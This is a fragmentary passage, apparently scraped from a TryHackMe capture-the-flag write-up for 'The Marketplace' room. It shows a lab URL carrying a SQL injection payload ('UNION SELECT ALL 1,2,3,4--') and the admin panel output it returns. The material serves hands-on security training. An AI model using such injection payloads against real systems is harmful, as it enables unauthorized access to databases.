 TryHackMe | The Marketp
User 1
10.10.102.127/admin?user=0 UNION SELECT ALL 1,2,3,4--
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User 2
ID: 1
Is administrator: true
Delete user